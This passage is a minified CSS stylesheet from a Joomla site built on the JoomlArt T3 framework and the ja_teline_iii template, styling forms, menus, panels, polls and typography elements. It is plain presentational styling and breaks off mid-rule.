label{display:block;float:left;font-weight:bold;text-align:right;width:130px;}.user-details .inputbox{margin-left:10px;width:200px;}.user-details .button{margin-left:140px;}.user-details .paramlist .paramlist_key{padding:0 0 5px;width:130px;}.user-details .paramlist .paramlist_value{padding:0 0 5px;}.user-details .user_name span{font-weight:bold;padding-left:10px;}.remind fieldset dl,.reset fieldset dl{margin:0;}.remind fieldset dt,.reset fieldset dt{padding:0;margin:0;}.remind fieldset dd,.reset fieldset dd{min-height:0;padding:0;margin:5px 0;}form#searchForm{padding:15px 0;}.results h4{margin:15px 0 0;}.results p{margin:0 0 10px;}.search fieldset{border:1px solid #F0F0F0;margin:25px 0 15px;padding:10px;}.search fieldset legend{font-size:100%;}.search .phrases-box{margin:0 0 10px;}.search .word button{margin-left:5px;}.search .word .inputbox{vertical-align:top;}.search .word label{vertical-align:bottom;}#component-contact address{font-style:normal;}.contact_email{margin:0 0 10px;}.contact_email div{padding:5px 0;}.contact_email label{display:block;font-weight:bold;float:left;width:17em;}.contact_email-copy{margin:15px 0;}.contact-email-copy label{display:inline;}div.contact-links ul li{background:none;}.panel{border:solid 1px #ddd;margin-top:-1px;}#ja-content-main .contact .panel h3{margin:0;padding:0;background:#eee;border:0;}.panel h3 a{display:block;padding:6px;text-decoration:none;color:#444;padding:6px;}.panel h3.pane-toggler a{background:#f5f5f5;}.panel h3.pane-toggler-down a{background:#f5f5f5;border-bottom:solid 1px #ddd;}.jpane-slider,.pane-slider{border:solid 0px;padding:0px 15px !important;margin:0;height:0;overflow:hidden;}.contact .panel .contact-form form,.contact .panel .contact-address{margin:15px 0 0 0;}.contact-image{margin:15px 0;overflow:hidden;display:block;}.categories-list .category-desc ul li{list-style-type:square;}#ja-content-main .contact .panel .pane-hide{display:none;}div.current{border:1px solid #CCCCCC;clear:both;max-width:500px;padding:10px;}#close a{text-decoration:none;}#contact-slider.tabs{clear:both;float:left;margin:15px 0 0;z-index:50;}#contact-slider.tabs dt{background:#F0F0F0;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-top:1px solid #CCCCCC;color:#666666;float:left;margin-right:3px;padding:4px 10px;}#contact-slider.tabs dt.open{background:#F9F9F9;border-bottom:1px solid #F9F9F9;color:#000000;z-index:100;}#contact-slider.tabs dt h3{margin:0;padding-bottom:0;border-bottom:0;}#ja-content-main .contact h3{border-bottom:solid 1px #ddd;margin:20px 0;padding-bottom:15px;}.form-required{font-weight:bold;margin:10px 0;background:#fff url('../plugins/system/jat3/jat3/base-themes/default/images/req.png') no-repeat !important;padding:10px 40px;}.contact .inputbox{background:#fff;border:solid 1px #ccc;padding:3px;}div.encyclopedia_col1{width:49%;float:left;}div.encyclopedia_col1 p.img_caption{font-size:.6em;}div.encyclopedia_col2{width:49%;float:right;padding-left:3px;margin-left:2px;}div.encyclopedia_col2 p{padding-left:3px;margin-left:2px;}div.encyclopedia_links ul{display:block;margin:0px 0px 1px 0px;list-style-type:none;padding:10px 0px 10px 0px;width:100%;}div.encyclopedia_links ul li{display:inline;padding:2px;margin:2px;white-space:nowrap;}div.jcat-children dt{clear:left;float:left;min-width:7em;padding:3px 0;}div.jcat-children dd{padding:3px 0;min-height:25px;}.item-separator,.row-separator{display:none;}.items-leading .leading{padding-bottom:15px;}.items-row{padding-bottom:15px;padding-top:15px;}.img-intro-none{margin-bottom:15px;}.img-intro-left{margin-bottom:15px;margin-right:15px;float:left;}.img-intro-right{margin-bottom:15px;margin-left:15px;float:right;}.article-tools{clear:both;display:block;position:relative;}dl.article-info{float:left;padding:0;margin:0;width:70%;text-transform:none;}dl.article-info dd,dl.article-info dt{padding:0 5px 0 0;margin:0;display:inline;}dd.create{padding-right:5px;}dd.createdby{padding-right:5px;}dd.hits{padding-right:5px;}p.article-url{margin:10px 0 0;}p.modifydate{margin:10px 0 0;}.contentdescription{display:block;padding:10px 15px;}.contentdescription p{margin:0;}ul.actions{float:right;margin:0;padding:0;}ul.actions li{display:inline;background:none;padding:0;margin:0;line-height:1;}ul.actions li img{border:0;margin:0 5px 0 0;}ul#archive-items > li{line-height:normal;overflow:visible;padding:0;margin:0;}ul#archive-items div.intro{clear:both;overflow:hidden;}.article-content{overflow:hidden;}div.categories-list ul li{background:none;padding-left:0;}div.categories-list dl.article-count dt,div.categories-list dl.article-count dd{display:inline;}div.categories-list dl.article-count dd{margin-left:0;}div.categories-list ul li ul{margin-left:15px;}div.categories-list ul li li{border-bottom:1px solid #ccc;background:#f2f2f2;padding:10px;}div.categories-list ul li li li{background:#ddd;}div.categories-list ul li li.last{border-bottom:0;}.img_caption{margin-top:15px;margin-bottom:10px;}.img_caption.left{margin-right:10px;}.img_caption.right{margin-left:10px;}p.img_caption{clear:both;margin:0;padding:0;text-align:center;}th{font-weight:bold;padding:5px;text-align:left;}td{font-size:100%;padding:5px;}ul li.cat-list-row0,ul li.cat-list-row1{background:none;margin:0px;padding:5px;}ul li.cat-list-row1{border:solid 1px #ddd;}.cat-list-row2,.cat-list-row1,tr.cat-list-row2 td,tr.cat-list-row1 td{border-color:#ddd;}.cat-list-row1:hover,.cat-list-row2:hover{background-color:#ffffcc;}table.contentpane,table.tablelist,table.category{width:100%;}table.contentpaneopen{border:none;border-collapse:collapse;border-spacing:0;}table.contenttoc{float:right;margin:0 0 10px 12px;padding:0;width:30%;}table.contenttoc td{padding:5px 10px;}table.contenttoc th{padding:5px 10px;}div.poll{padding:15px 0;}form#poll{margin-bottom:10px;padding-bottom:10px;}dl.poll{font-size:92%;margin-bottom:10px;padding-bottom:10px;}dl.poll dt,dl.poll dd{float:left;}dl.poll dt{clear:left;width:100px;}dl.poll dd{clear:right;width:400px;}table.pollstableborder{border:none;padding:0;text-align:left;width:100%;}table.pollstableborder img{vertical-align:baseline;}table.searchintro{padding:10px 0;width:100%;}table.contentpaneopen,table.contentpane,table.blog{width:100%;}.pagination ul,ul.pagenav{float:left;margin:10px 0;}.pagination ul li,ul.pagenav li{background:none;display:block;float:left;margin:0;overflow:hidden;padding:0;}.pagination ul li span.pagenav,.pagination ul li a.pagenav,ul.pagenav li a{padding:0 5px;}.ja-content-main fieldset.filters{font-size:92%;margin:10px 0 5px;}.ja-content-main .display-limit{font-size:92%;margin:10px 0 5px;}.ja-content-main fieldset.filters .filter-search,.ja-content-main fieldset.filters .display-limit{float:left;width:50%;}.ja-content-main fieldset.filters .display-limit{float:right;text-align:right;}.ja-content-main .pagenavbar{font-weight:bold;}.ja-content-main .pagenavcounter{margin:15px 0;text-align:center;}.ja-content-main .counter{float:right;line-height:1;margin:15px 0;text-align:right;}.items-more{padding:15px 0 5px;}.items-more h3{margin:0 0 5px;}div.back_button a,div.back_button a:hover,div.back_button a:active{display:block;margin:10px 0;}#system-message dd.message ul,#system-message dd.error ul,#system-message dd.notice ul{margin:0;padding:0;}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{background:none;margin:0;padding:5px;}#system-message .alert{background-color:#FCF8E3;border:1px solid #FBEED5;color:#C09853;margin-bottom:18px;padding:8px 35px 8px 14px;text-shadow:0 1px 0 rgba(255,255,255,0.5);}#system-message .alert-heading{font-weight:bold;}#system-message .close{color:#000000;float:right;font-size:20px;font-weight:bold;line-height:18px;opacity:0.2;filter:alpha(opacity = 20);text-shadow:0 1px 0 #FFFFFF;}#system-message .alert .close{line-height:18px;position:relative;right:-21px;top:-2px;}#system-message .close:hover,#system-message .close:focus,#system-message .close:active{opacity:1;filter:alpha(opacity = 100);}.items-row.cols-2 .column-2 .contentpaneopen_edit{padding-left:15px;}.tip-wrap{background:#ffffcc;border:1px solid #e2e2b5;z-index:999;}.tip-title{font-weight:bold;padding:5px 10px;border-bottom:1px solid #e2e2b5;}.tip-text{font-size:100%;margin:0;padding:5px 10px;}.hasTip img{border:none;margin:0 5px 0 0;}.contentpaneopen_edit img{vertical-align:middle;}.edit fieldset{border:1px solid #F0F0F0;margin:25px 0 15px;padding:10px;}.edit .formelm{margin:0 0 10px;}.edit.item-page .formelm{margin-top:5px;}.edit .formelm label{min-width:100px;font-weight:bold;display:inline-block;}.edit .formelm-buttons,.edit .formelm-area{margin:0 0 10px;}.edit .formelm-area label{display:block;margin-bottom:5px;font-weight:bold;}.profile-edit fieldset dt{min-width:17em;}.edit.item-page div.fltlft{margin-bottom:5px;}div.ja-moduletable h3,div.moduletable h3{margin:0 0 8px;overflow:hidden;padding:0 0 5px;}div.moduletable_menu h3{margin-bottom:0;}div.ja-moduletable,div.moduletable{margin-bottom:10px;margin-top:10px;padding:0 0 20px;position:relative;}div.ja-module h3,div.module h3{margin:0 0 10px;overflow:hidden;padding:8px 0;}div.ja-module,div.module{margin-bottom:20px;position:relative;overflow:hidden;}.badge{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/icon-badge.png');background-repeat:no-repeat;height:46px;position:absolute;right:0;top:0;width:45px;}.badge-hot .badge{background-position:0 0;}.badge-new .badge{background-position:0 -46px;}.badge-pick .badge{background-position:0 -92px;}.badge-top .badge{background-position:0 -138px;}#ja-search{bottom:15px;position:absolute;right:0;}#ja-search label{display:none;}#form-login-username .inputbox,#form-login-password .inputbox{background-position:5px center;background-repeat:no-repeat;font-weight:bold;}#form-login ul{margin:0 !important;padding:0;}#form-login p{margin:0 0 5px;}#form-login .button{margin:10px 0;}h4.poll-title{margin:0;padding:0;}a.poll-result{font-size:92%;text-transform:uppercase;}form.poll .button{margin-right:5px;}div.bannergroup_text div.banneritem_text{padding:5px 0;}div.bannergroup_text div.banneritem_text a{font-weight:bold;}div.bannergroup_text div.bannerheader,div.bannergroup_text div.bannerfooter_text a{font-size:92%;}div.bannergroup_text div.bannerfooter_text{padding:5px 0 0;text-align:right;}div.bannergroup{margin-bottom:10px;}div.module_text span{clear:both;display:block;float:left;}div.module_noborder,div.module_noborder .ja-box-bl,div.module_noborder .ja-box-tr,div.module_noborder .ja-box-tl{background:none;padding:0;}h3.show{background:url('../plugins/system/jat3/jat3/base-themes/default/images/icon-show.png') no-repeat 100% 60%;cursor:pointer;}h3.hide{background:url('../plugins/system/jat3/jat3/base-themes/default/images/icon-hide.png') no-repeat 100% 60%;cursor:pointer;}div.ja-moduletable .mod-languages ul,div.ja-module .mod-languages ul{margin:0;}div.ja-moduletable .mod-languages ul li,div.ja-module .mod-languages ul li{background:none;padding:0;margin-right:5px;display:inline-block;}#ja-container{position:relative;z-index:5;}.ja-mass-top .ja-moduletable,.ja-mass-top .ja-module{margin-left:0;margin-right:0;}.ja-mass-bottom .ja-moduletable,.ja-mass-bottom .ja-module{margin-left:0;margin-right:0;}#ja-content-top .ja-moduletable,#ja-content-top .ja-module{margin-left:0;margin-right:0;}.ja-content-main{margin-bottom:20px;}#ja-content-bottom .ja-moduletable,#ja-content-bottom .ja-module{margin-left:0;margin-right:0;}#ja-header{position:relative;z-index:10;}#ja-header .main{padding:30px 0 15px;}h1.logo,div.logo-text{float:left;position:relative;z-index:1;}h1.logo{height:28px;width:184px;}h1.logo a{background:url('../plugins/system/jat3/jat3/base-themes/default/images/logo-t3.gif') no-repeat left;display:block;height:28px;width:184px;}h1.logo a span{position:absolute;top:-1000px;}div.logo-text{margin-top:8px;}div.logo-text h1 a{text-decoration:none;}p.site-slogan{display:block;font-size:85%;margin:8px 0 0;padding:0 5px;}#ja-mainnav{line-height:1;position:relative;z-index:11;}span.has-image{background-position:left 1px;background-repeat:no-repeat;display:block;overflow:hidden;padding-left:25px;}span.menu-title{display:block;cursor:pointer;}span.menu-desc{display:block;font-size:92%;font-weight:normal;}#ja-navhelper .main{padding:5px 0;}#ja-navhelper a{padding:0 2px;}.ja-breadcrums{float:left;margin-top:2px;width:80%;}.ja-breadcrums strong{margin-right:5px;}.ja-breadcrums img{margin:1px 5px;}.ja-links{float:right;margin-top:2px;}.ja-links li{background:none;display:inline;padding:0;}#ja-container ul.menu{margin:0;padding:0;}#ja-container ul.menu li{background:none;margin:0;overflow:hidden;padding:0;}#ja-container ul.menu li a{display:block;outline:none;padding:6px 0;}#ja-container ul.menu li.active > a{font-weight:bold;}#ja-container ul.menu li a img{margin-right:3px;}#ja-container ul.menu li ul{margin:0 0 0 10px;}#ja-container ul.menu li li{background:url('../plugins/system/jat3/jat3/base-themes/default/images/arrow.png') no-repeat left 11px;}#ja-container ul.menu li li a{font-weight:normal;text-indent:10px;}#ja-container ul.menu li li a:hover,#ja-container ul.menu li li a:active,#ja-container ul.menu li li a:focus{background:none;}#ja-container ul.menu li.active > a{font-weight:bold;}#ja-container ul.menu span.separator{display:none;}#ja-topsl .ja-box,#ja-botsl .ja-box{padding:0;}#ja-topsl .ja-box-right,#ja-botsl .ja-box-right,#ja-topsl .ja-box-full,#ja-botsl .ja-box-full{background:none;}#ja-topsl .ja-moduletable,#ja-botsl .ja-moduletable{margin-bottom:20px;margin-top:0;padding-bottom:0;padding-top:0;}#ja-topsl li,#ja-botsl li{background-position:1px 6px;padding-left:10px;}#ja-topsl ol li,#ja-botsl ol li{margin-left:25px;padding:0;}#ja-topsl ul,#ja-topsl p,#ja-topsl ol,#ja-botsl ul,#ja-botsl p,#ja-botsl ol{margin:0;padding:0;}#ja-topsl .main{padding:20px 0 0;}#ja-topsl h3{margin:0 0 8px;}#ja-botsl .main{padding:20px 0 0;}#ja-botsl .ja-moduletable,#ja-botsl .moduletable{margin-bottom:20px;}#ja-botsl h3{margin:0 0 8px;}#ja-footer{clear:both;padding:20px 0;}#ja-footer .main{padding:0;position:relative;text-align:center;}#ja-footer .inner{padding:0;}#ja-footer small{font-size:100%;}#ja-footer .ja-footnav{font-size:100%;margin:10px 0;overflow:hidden;position:relative;}.ja-footnav ul{line-height:normal;}.ja-footnav li{display:inline;padding:0 5px;background:none;}.ja-copyright small{display:block;}ul.ja-usertools-font li,ul.ja-usertools-screen li{background:none;display:inline;margin:0;padding:0;}#ja-poweredby{margin:0 auto;}#ja-banner{overflow:hidden;text-align:center;width:100%;}div.ja-innerdiv{clear:both;margin-bottom:10px;padding-bottom:10px;}div.ja-innerdiv h4{margin:5px 0;padding:0;}a.ja-cpanel-video{background:url('../plugins/system/jat3/jat3/base-themes/default/images/icons/icon-youtube.png') no-repeat center center #fff;border:1px solid #999;color:#666;display:block;font-weight:bold;padding:0;text-decoration:none;text-indent:-9999px;width:22px;height:22px;position:absolute;right:10px;bottom:10px;}a.ja-cpanel-video span{color:#666;}a.ja-cpanel-video:hover,a.ja-cpanel-video:focus,a.ja-cpanel-video:active{border-color:#666;text-decoration:none;}a.ja-cpanel-video:hover span{color:#0F85D8;}.t3-logo,.t3-logo-sm{display:block;}.t3-logo,.t3-logo a{width:200px;height:34px;}.t3-logo-sm,.t3-logo-sm a{width:77px;height:34px;}.t3-logo a,.t3-logo-sm a{display:block;text-indent:-1000em;background-repeat:no-repeat;background-position:center;}.t3-logo-light a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_light.png');}.t3-logo-dark a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_dark.png');}.t3-logo-light-sm a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_light_sm.png');}.t3-logo-dark-sm a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_dark_sm.png');}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden;}label.hasPopover{display:inline-block;}.popover{background-color:#fff;border:1px solid #ccc;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);display:block;position:absolute;margin-left:20px;width:260px;z-index:1060;}.popover .popover-title{background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;color:#666;font-size:14px;font-weight:600;font-family:sans-serif;padding:8px 14px;letter-spacing:0.5px;}.popover .popover-content{padding:8px 10px;}

/* 554.usertools.css */
  #ja-cpanel-wrapper{position:fixed;top:0;right:15px;z-index:1000;font-size:12px;}#ja-cpanel a{color:#000;}#ja-cpanel{position:absolute;top:-1000px;right:0;border-top:0;}#ja-cpanel-main{font-size:92%;background:#fff;color:#000;border:1px solid #ccc;margin-right:-1px;margin-top:-3px;width:300px;}#ja-cpanel-main h3{font-size:90%;clear:both;text-transform:uppercase;margin:0;background:#f7f7f7;padding:5px 10px;border-top:1px solid #ddd;border-bottom:1px solid #ddd;}#ja-cpanel-main h3:first-child{border-top:0;}#ja-cpanel-main ul{clear:both;padding:10px;margin:0;width:auto;}#ja-cpanel-main ul li{float:left;width:45%;padding:2px 0;margin-right:10px;background-image:none;}.ja-box-usertools{background:#fff;}.ja-cpanel-tools{max-height:400px;}a#ja-cpanel-toggle{display:block;line-height:24px;padding:0 10px;background:#333;color:#ccc;font-size:10px;text-transform:uppercase;position:absolute;right:0;top:0;}a#ja-cpanel-toggle:hover,a#ja-cpanel-toggle:active,a#ja-cpanel-toggle:focus{text-decoration:none;}a#ja-cpanel-toggle:hover,#ja-cpanel-toggle.open{color:#fff;background:#069;}#ja-cpanel-main ul.ja-usertools-font{width:65px;height:20px;background:url('../plugins/system/jat3/jat3/base-themes/default/images/usertools/font-tool.gif') no-repeat center #fff;}#ja-cpanel-main ul.ja-usertools-font li{float:left;width:33%;height:20px;cursor:pointer;margin:0;}#ja-cpanel-main ul.ja-usertools-font li a{width:100%;display:block;height:20px;}#ja-cpanel-main ul.ja-usertools-font li a span{position:absolute;top:-1000px;}.ja-cpanel-head{border-bottom:1px solid #ccc;display:block;clear:right;}.ja-cpanel-head a{display:inline-block;padding:6px 10px 3px;border-right:1px solid #ccc;}.ja-cpanel-head a.first{background:url('../plugins/system/jat3/jat3/base-themes/default/images/usertools/t3_logo_light_sm.png') no-repeat 10px 9px;padding-left:50px;}.ja-cpanel-head a:hover,.ja-cpanel-head a:active,.ja-cpanel-head a:focus{background-color:#f7f7f7;text-decoration:none;}.ja-cpanel-action{padding:10px 15px;background:#ccc;clear:both;overflow:hidden;}.ja-cpanel-action a{padding:2px 2px;float:left;}.ja-cpanel-action a.button{display:inline-block;border:1px solid #333;background:#333;color:#fff !important;padding:2px 10px;font-weight:bold;margin-right:10px;}.ja-cpanel-action a.ja-cpanel-video{float:right;}.ja-cpanel-action a.button:hover,.ja-cpanel-action a.button:active,.ja-cpanel-action a.button:focus{border:1px solid #ddd;text-decoration:none;}

/* d9e.css3.css */
 #ja-cpanel{-moz-box-shadow:0 1px 5px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.5);}.ja-cpanel-tools{overflow-y:scroll;}a#ja-cpanel-toggle{box-shadow:0 1px 3px rgba(0,0,0,.5);-moz-box-shadow:0 1px 3px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.5);text-shadow:0 1px 1px rgba(0,0,0,.9);}#ja-cpanel-toggle.open{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}.ja-cpanel-action{box-shadow:0 -1px 3px rgba(0,0,0,.5);-moz-box-shadow:0 -1px 3px rgba(0,0,0,.5);-webkit-box-shadow:0 -1px 3px rgba(0,0,0,.5);}.ja-cpanel-action a.button{box-shadow:0 0 3px rgba(0,0,0,.8);-moz-box-shadow:0 0 3px rgba(0,0,0,.8);-webkit-box-shadow:0 0 3px rgba(0,0,0,.8);}.ja-cpanel-action a.button:hover{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}a.ja-cpanel-video{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 0 3px rgba(0,0,0,.2);-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);}

/* 4ac.mega.css */
@media all {
 .ja-megamenu{margin:0;padding:0;}ul.megamenu{margin:10px;}ul.megamenu li{overflow:visible;}.ja-megamenu ul.level0{margin:0;padding:0;}.ja-megamenu ul.level0 li.mega{background:none;display:block;float:left;margin:0;padding:0;}.ja-megamenu ul.level0 li.mega a.mega{display:block;font-weight:bold;line-height:normal;margin:0;padding:8px 15px;text-decoration:none;}.ja-megamenu ul.level0 li.mega .has-image{padding-left:25px;display:block;background-repeat:no-repeat;background-position:left top;cursor:pointer;}.ja-megamenu ul.level0 li.mega span.menu-title{display:block;}.ja-megamenu ul.level0 li.mega span.menu-desc{display:block;font-weight:normal;font-size:92%;}.ja-megamenu ul.level0 li.mega a img{float:left;padding-right:5px;}.ja-megamenu ul.level0 li.haschild a.mega span.menu-title,.ja-megamenu ul.level0 li.haschild-over a.mega span.menu-title{background:url('../plugins/system/jat3/jat3/base-themes/default/images/arrow3.png') no-repeat left center;padding-left:12px;}.ja-megamenu ul.level0 li.haschild a.mega span.menu-desc,.ja-megamenu ul.level0 li.haschild-over a.mega span.menu-desc{padding-left:12px;}.ja-megamenu li.mega .childcontent{display:block;height:auto;position:absolute;}.ja-megamenu li.mega .childcontent,.ja-megamenu li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.mega li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.mega li.mega li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .childcontent{left:-999em;}.ja-megamenu li.haschild-over .childcontent,.ja-megamenu li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .childcontent{left:auto;}.ja-megamenu li.mega .right,.ja-megamenu li.haschild-over li.mega .right,.ja-megamenu li.mega li.haschild-over li.mega .right,.ja-megamenu li.mega li.mega li.haschild-over li.mega .right,.ja-megamenu li.mega li.mega li.mega li.haschild-over li.mega .right,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .right{right:auto;}.ja-megamenu li.haschild-over .right{right:0;}.ja-megamenu li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .right{right:12em;}.ja-megamenu ul.level1 li.mega{float:none;}.ja-megamenu ul.level1 .childcontent{margin:-2em 0 0 0;}.ja-megamenu .megacol{float:left;}.ja-megamenu ul.level1 li.mega a.mega{background:none;border:0;font-weight:normal;padding:8px 5px;}.ja-megamenu ul.level1 li.mega a.mega span.menu-title{background:none;padding:0;}.ja-megamenu ul.level1 li.haschild,.ja-megamenu ul.level1 li.haschild-over{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/arrow.png');background-repeat:no-repeat;background-position:95% center;padding:0;}.ja-megamenu ul.level1 li.group{background:none;}.ja-megamenu .childcontent{z-index:999;}.ja-megamenu .childcontent-inner{background:#fff;}.ja-megamenu .childcontent .ja-moduletable{line-height:1.5;margin:10px 0;padding:0;}.ja-megamenu .childcontent .ja-moduletable h3{background:none;margin-left:10px;margin-right:10px;text-indent:5px;text-transform:none;}.ja-megamenu .childcontent .ja-moduletable .ja-box-ct{padding:0 5px;}.ja-megamenu .childcontent .ja-moduletable a{text-decoration:none;}.ja-megamenu .childcontent .ja-moduletable a:hover,.ja-megamenu .childcontent .ja-moduletable a:focus,.ja-megamenu .childcontent .ja-moduletable a:active{text-decoration:none;}.ja-megamenu .childcontent .ja-moduletable ul:first-child{margin-top:0 !important;}.ja-megamenu .childcontent .ja-moduletable li{margin-bottom:5px;}.ja-megamenu .group-title{overflow:hidden;}.ja-megamenu .group-title .menu-desc{padding-left:0 !important;}.ja-megamenu .group-content .ja-moduletable,.ja-megamenu .group-content ul.megamenu{margin:10px;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable{padding:0;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable h3{margin-left:0;margin-right:0;}
}

/* e64.typo.css */
 pre,.code{background-color:#ffffdd !important;border:1px solid #ccc !important;border-left-width:5px !important;font:1em/1.5 Monaco,Consolas,"Courier News",monospace !important;padding:10px 15px !important;}.highlight{background:#ffffdd;font-weight:bold;padding:1px 5px;}.dropcap{display:block;float:left;font:60px/40px Georgia,Times,serif;padding:7px 8px 0 0;}blockquote{font-family:Georgia,Times,serif;font-size:100%;}blockquote span.open{background:url('../templates/ja_teline_iii/images/so-q.gif') no-repeat left top;display:inline-block;padding:0 0 0 20px;}blockquote span.close{background:url('../templates/ja_teline_iii/images/sc-q.gif') no-repeat bottom right;display:inline-block;padding:0 20px 0 0;}sub,sup{color:#CC0000;font-size:11px;font-weight:bold;}ul.ja-typo-list li{background:none;margin-left:8px;padding:0 0 0 25px;position:relative;overflow:hidden;}ul.ja-typo-list span.icon{background-image:url('../templates/ja_teline_iii/images/icons-sprites-silk.png');background-repeat:no-repeat;width:18px;height:18px;display:block;position:absolute;top:0;left:0;}ul.list-arrow span.icon{background-position:left top;}ul.list-star span.icon{background-position:left -18px;}ul.list-check span.icon{background-position:left -36px;}.blocknumber{position:relative;padding:5px 0 5px 55px !important;min-height:44px;}.blocknumber .bignumber{background-image:url('../templates/ja_teline_iii/images/blocknumber-bg.png');background-repeat:no-repeat;color:#FFFFFF;display:block;width:44px;height:44px;line-height:44px !important;position:absolute;top:0;left:0;font:bold 20px/normal Arial,sans-serif;text-align:center;}.blocknumber-1 .bignumber{background-position:left top;}.blocknumber-2 .bignumber{background-position:left -44px;}.blocknumber-3 .bignumber{background-position:left -88px;}p.ja-typo-icon{padding-left:25px;position:relative;}p.ja-typo-icon span.icon{background-image:url('../templates/ja_teline_iii/images/icons-sprites-silk.png');background-repeat:no-repeat;width:18px;height:18px;display:block;position:absolute;top:2px;left:0;}p.icon-error span.icon{background-position:left -54px;}p.icon-message span.icon{background-position:left -72px;}p.icon-tips span.icon{background-position:left -90px;}p.icon-key  span.icon{background-position:left -108px;}p.icon-tag  span.icon{background-position:left -126px;;}p.icon-cart span.icon{background-position:right -54px;}p.icon-doc  span.icon{background-position:right -72px;}p.icon-note span.icon{background-position:right -90px;}p.icon-photo span.icon{background-position:right -108px;}p.icon-mobi span.icon{background-position:right -126px;}p.icon-error{color:#CC0000;}p.icon-message{color:#2C79B3;}p.icon-tips{color:#E58C00;}.ja-typo-bubble{margin:20px 0;position:relative;}.ja-typo-bubblect{padding:15px;border:3px solid #ddd;}.ja-typo-bubble p.ja-typo-bubble-meta{margin:-3px 0 0;height:25px;padding-left:65px;}.ja-typo-bubble span.ja-typo-bubble-author{font-weight:bold;display:block;padding-top:5px;}.ja-typo-bubble span.ja-typo-bubble-arrow{display:block;position:absolute;bottom:0;left:28px;width:25px;height:25px;background:url('../templates/ja_teline_iii/images/bubble-arrow.png') 0 0;}.bubble-2 .ja-typo-bubblect{border:0;background:#ddd;}.bubble-2 span.ja-typo-bubble-arrow{background-position:-25px 0;}.bubble-3 .ja-typo-bubblect{border:3px solid #08c;}.bubble-3 span.ja-typo-bubble-arrow{background-position:0 -25px;}.bubble-4 .ja-typo-bubblect{border:0;background:#08c;color:#fff;}.bubble-4 span.ja-typo-bubble-arrow{background-position:-25px -25px;}.bubble-5 .ja-typo-bubblect{border:3px solid #333;}.bubble-5 span.ja-typo-bubble-arrow{background-position:-50px -50px;}.bubble-6 .ja-typo-bubblect{border:none;background:#333;color:#fff;}.bubble-6 span.ja-typo-bubble-arrow{background-position:-25px -50px;}p.ja-typo-box{border:3px solid #ddd;padding:10px 10px 10px 50px;}p.box-download,p.box-sticky{background-repeat:no-repeat;background-position:10px 15px;}p.box-download{background-image:url('../templates/ja_teline_iii/images/icons/download-big.png');}p.box-sticky{background-image:url('../templates/ja_teline_iii/images/icons/sticky-big.png');}p.box-grey-1,p.box-hilite-1{padding:10px 15px;}p.box-grey-1{background:#f7f7f7;border-color:#dddddd;}p.box-hilite-1{background:#ffffdd;border-color:#d2d2b6;}p.box-grey-2,p.box-hilite-2{padding:10px 15px;}p.box-grey-2{background:#f7f7f7;border-color:#dddddd;border-style:dotted;}p.box-hilite-2{background:#ffffdd;border-color:#d2d2b6;border-style:dotted;}.ja-typo-legend{border:3px solid #ddd;margin:20px 0;padding:20px 15px 15px;position:relative;}.ja-typo-legend .legend-title{background:#fff;display:block;float:left;font-family:Arial,sans-serif;font-size:125%;font-weight:bold;left:10px;line-height:normal;margin:0 !important;padding:5px !important;position:absolute;top:-17px;}.legend-2{border:3px solid #08c;}.legend-2 .legend-title{color:#08c;}a.ja-typo-btn{display:block;text-decoration:none;white-space:nowrap;border:1px solid #ccc;color:#333;background:url('../templates/ja_teline_iii/images/grad-l1-trans.png') repeat-x top #ddd;}a.ja-typo-btn:hover,a.ja-typo-btn:active,a.ja-typo-btn:focus{border:1px solid #aaa;background-position:bottom;color:#333;}#ja-typo a.ja-typo-btn{margin:20px 30px 10px 0;float:left;}#ja-typo a.ja-typo-btn:hover,#ja-typo a.ja-typo-btn:focus,#ja-typo a.ja-typo-btn:active{text-decoration:none;}a.ja-typo-btn-icn{height:30px;color:#333;}a.ja-typo-btn-icn span{padding:0 15px 0 34px;display:block;background-repeat:no-repeat;background-position:10px 7px;border:1px solid #fff;}a.btn-icn-save span{background-image:url('../templates/ja_teline_iii/images/icons/disk.png');}a.btn-icn-tip span{background-image:url('../templates/ja_teline_iii/images/icons/lightbulb.png');}a.btn-icn-info span{background-image:url('../templates/ja_teline_iii/images/icons/information.png');}a.btn-icn-ok span{background-image:url('../templates/ja_teline_iii/images/icons/tick.png');}a.btn-icn-warning span{background-image:url('../templates/ja_teline_iii/images/icons/exclamation.png');}a.ja-typo-btn-icn span span{height:auto;line-height:28px;padding:0;display:inline;background:none;border:none;}a.ja-typo-btn-big{text-align:center;border:1px solid #ccc;font-size:125%;line-height:normal;font-weight:bold;}a.ja-typo-btn-big span{padding:8px 